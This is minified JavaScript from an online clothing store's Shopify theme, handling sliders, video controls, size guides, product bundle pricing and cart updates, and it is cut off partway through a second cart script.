Swiper(".banner-grid",{slidesPerView:1,spaceBetween:10,navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},pagination:{el:".swiper-pagination-guide",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-thread",bannerthread);class imagewithcaption extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".image-with-caption-slider",{slidesPerView:1.1,spaceBetween:5,breakpoints:{640:{slidesPerView:1.1,spaceBetween:10},991:{slidesPerView:3,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-with-caption",imagewithcaption);class tabcontainercare extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".tablinks").click(function(){$(".tablinks").removeClass("underline-bottom"),$(this).addClass("underline-bottom");var name=$(this).data("name");$(".block_content").hide(),$('.block_content[data-name="'+name+'"]').show()}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("tab-container-care",tabcontainercare);class latestblogguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:1.2,spaceBetween:20,pagination:{el:".swiper-pagination-article",clickable:!0},navigation:{nextEl:".right-arrow-article",prevEl:".left-arrow-article"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("latest-blog-guide",latestblogguide);class loginpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".login_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("login-page",loginpage);class registerpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".register_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("register-page",registerpage);class materialsliderthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".material--slider-thread",{slidesPerView:1.6,spaceBetween:20,breakpoints:{768:{slidesPerView:2.5,spaceBetween:20},990:{slidesPerView:4,spaceBetween:20},1024:{slidesPerView:5,spaceBetween:33}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("material-slider-thread",materialsliderthread);class mediawithcontentfabric extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){window.screen.width<990?($(".play-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-with-content-fabric",mediawithcontentfabric);class bathimagewithcontent2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-2-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-2-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-2-button").show()}).mouseleave(function(){$(this).find(".bath-pause-2-button").length&&$(this).find(".bath-pause-2-button").hide()}),$(".bath-pause-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-2-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-2-button").hide(),$(this).parent().find(".bath-play-2-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-2",bathimagewithcontent2);class bathimagewithcontent3 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-3-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-3-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-3-button").show()}).mouseleave(function(){$(this).find(".bath-pause-3-button").length&&$(this).find(".bath-pause-3-button").hide()}),$(".bath-pause-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-3-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-3-button").hide(),$(this).parent().find(".bath-play-3-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-3",bathimagewithcontent3);class bathimagewithcontent1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".play-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("play"),$(this).parents(".image-with-content-1-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".pause-1-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".pause-1-button").show()}).mouseleave(function(){$(this).find(".pause-1-button").length&&$(this).find(".pause-1-button").hide()}),$(".pause-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".play-1-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).parent().find(".pause-1-button").hide(),$(this).parent().find(".play-1-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-1",bathimagewithcontent1);class rangewithcolor extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".range-grid-slider",{slidesPerView:1.662,spaceBetween:15,pagination:{el:".swiper-pagination"},navigation:{nextEl:".arrows .right-arrow",prevEl:".arrows .left-arrow"},breakpoints:{640:{slidesPerView:1.662,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("range-with-color",rangewithcolor);class mainvideo extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){document.body.offsetWidth<990?($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).play(),$(this).parents(".custom-video-container").find(".mobile-video").show(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".desktop-video").hide(),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-video",mainvideo);class faqshipping extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faqques").eq($(".faqques").length-1).css("border-bottom","1px solid #f1f1f1"),$(".faqques").eq(0).find(".answer").show(100),$(".question").unbind().click(function(){$(this).parent().find(".answer").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-shipping",faqshipping);class ArticlePrdocut extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("article--product",ArticlePrdocut);class RecentlyViewed extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("recently-viewed",RecentlyViewed),document.addEventListener&&(document.addEventListener("fullscreenchange",exitHandler,!1),document.addEventListener("mozfullscreenchange",exitHandler,!1),document.addEventListener("MSFullscreenChange",exitHandler,!1),document.addEventListener("webkitfullscreenchange",exitHandler,!1));function exitHandler(){!document.isFullScreen&&!document.webkitIsFullScreen&&!document.mozFullScreen&&!document.msFullscreenElement&&($(".full-screen").parents(".custom-video-container").find("video").removeClass("full-view"),$(".full-screen").parents(".image-container").find("video").removeClass("full-view"))}$(document).ready(function(){$(".full-screen").click(function(){if(window.screen.width<990){var videoElement=$(this).parent().find(".mobile-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen()):(videoElement.webkitEnterFullscreen(),videoElement.enterFullscreen())}else{var videoElement=$(this).parent().find(".desktop-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen&&($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen())}})}),performance.navigation.type==2&&location.reload(!0);class VariantPickerBundle extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var this2=this;$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".variantradiocustom input").on("change",function(){var thisto=$(this),selestr="";if($(this).parents("fieldset").find(".error-msg").remove(),$(this).parents("fieldset").hasClass("variantcolorcustom")){var sel_var=$(this).attr("data-varimage");$(this).parents(".bundle-block-content").find(".bunderpr-image img").attr("src",sel_var),$(this).parents(".bundle-block-content").find(".color-name").html($(this).val())}$(this).parents(".variantradiocustom").find("fieldset").each(function(){var val=$(this).find('input[type="radio"]:checked').val();selestr=selestr+","+val}),selestr=selestr.substring(1),$(this).parents(".variantradiocustom").find(".allvars option").each(function(){var splitsel=selestr.split(","),title=$(this).data("title"),avaialable=$(this).data("available");thisto.parents("fieldset").hasClass("variantcolorcustom")&&$(this).parents(".bundle-block-content").find(".variantsizecustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))}),thisto.parents("fieldset").hasClass("variantsizecustom")&&$(this).parents(".bundle-block-content").find(".variantcolorcustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))});var carr=title.split("/").map(function(item){return item.trim()});splitsel.length==1?carr.indexOf(splitsel[0])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):splitsel.length==2?carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&carr.indexOf(splitsel[2])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),checkAllCheck()}),checkAllCheck();function checkAllCheck(){var allcheck=!0;if($(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").each(function(){var cchecked=!0;$(this).find(".variantsizecustom").length!=0&&$(this).find(".variantsizecustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),$(this).find(".variantcolorcustom").length!=0&&$(this).find(".variantcolorcustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),cchecked==!0&&$(this).find(".variant_picker_bundle_main").addClass("active")}),allcheck==!0){var totalprice=0;$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("price");totalprice=totalprice+Number(val)}),console.log(totalprice);var curtotalprice=totalprice*Shopify.currency.rate;console.log("slecur"+totalprice);var discount=$(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").data("discount"),discountprice=discount*totalprice/100,cprice=totalprice-discountprice,curdiscountprice=discount*curtotalprice/100;$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-bundleprice",(cprice/100).toFixed(2)+""),$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-totalprice",(totalprice/100).toFixed(2)+"");var discountpricefree=$(this2).parents(".custom_main_product_grid_bundle").data("discountprice"),symbol=$("body").data("currency");discountpricefree==0?$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")):$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")+" ("+Shopify.formatMoney(curtotalprice,symbol+"{{amount}}")+")")}}jQuery(".main_bundle_block .variant_picker_bundle_main").hasClass("opened")&&jQuery(".main_bundle_block .variant_picker_bundle_main.active").closest(".main_bundle_block").find(".bundle-block-content").show(),jQuery(".main_bundle_block .variant_picker_bundle_main").click(function(){jQuery(this).hasClass("opened")?jQuery(this).removeClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideUp(200):jQuery(this).addClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideDown(200)})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("variant-picker-bundle",VariantPickerBundle);function getCollectionNameFromUrl(url){var matches=url.match(/collections\/([^\/]+)/);return matches&&matches.length>1?decodeURIComponent(matches[1]):null}class sizeguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:2,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:0}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$(".size_guide").find(".guide[block_id='"+first_block+"']").css("display","block"),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id"),$img=$(this).parents(".size_guide").find(".guide[block_id='"+href+"']").css("display","block");$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swiper2=new Swiper(".size-nav-items-slide",{slidesPerView:"auto",freeMode:!0,spaceBetween:0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide",sizeguide);class sizeguideproduct extends HTMLElement{constructor(){super(),$(".product-popup-modal-size").html($(this).html());var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,loop:!0,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:40}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$('.guide[block_id="Size Guide"]').css("display","block"),console.log(first_block),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id");console.log(href),$(".guide[block_id='"+href+"']").css("display","block"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swipernav=new Swiper(".size-nav-items-slide",{slidesPerView:3.4,freeMode:!0,spaceBetween:10,breakpoints:{768:{slidesPerView:3.4,spaceBetween:10,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:4,spaceBetween:0}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&observer.unobserve(this)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide-product",sizeguideproduct),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})});class mediaslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:60,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:60,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:60},768:{slidesPerView:"auto",spaceBetween:60}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-slider",mediaslider);class faqsustainable extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faq").eq(0).find(".rich-text__text").show(100),$(".rich-text__subheading").unbind().click(function(){$(this).parent().find(".rich-text__text").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-sustainable",faqsustainable);class CustomImageSlider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(this).css({opacity:"1"});var speed=$(this).data("speed"),swiper2=new Swiper(".slide-image-"+this.getAttribute("data-sectionid"),{autoplay:{delay:0,disableOnInteraction:!1},effect:"linear",spaceBetween:40,slidesPerView:1.8,loop:!0,speed,breakpoints:{640:{slidesPerView:1.8,spaceBetween:40,loop:!0},768:{slidesPerView:3.2,spaceBetween:60,loop:!0},1024:{slidesPerView:3.8,spaceBetween:80,loop:!0},1441:{slidesPerView:4.8,spaceBetween:80,loop:!0}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-image-slider",CustomImageSlider);
//# sourceMappingURL=/cdn/shop/t/30/assets/global.js.map?v=12994511090845412281753364844


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/cart.js?v=87500355611973046641700158910
body_size: 2942
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault();var cindex=this.dataset.index;const cartItems=this.closest("cart-items")||this.closest("cart-drawer-items");if(this.dataset.pids){var pids=this.dataset.pids,key=this.dataset.key,items={},arpid=pids.split(",");for(let i=0;i<arpid.length;i++)items[arpid[i]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates:items},dataType:"json",success:function(cart){cartItems.updateQuantity(cindex,0,"",key)},error:function(err){console.error("Booo!",err)}})}else cartItems.updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");let debouncedOnChange;debouncedOnChange=event=>{this.onChange(event)},this.addEventListener("change",debouncedOnChange.bind(this)),this.checkBold()}cartUpdateUnsubscriber=void 0;checkBold(){var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg");var this3=this,sectiontorender=this.getSectionsToRender().map(section=>section.section);fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else 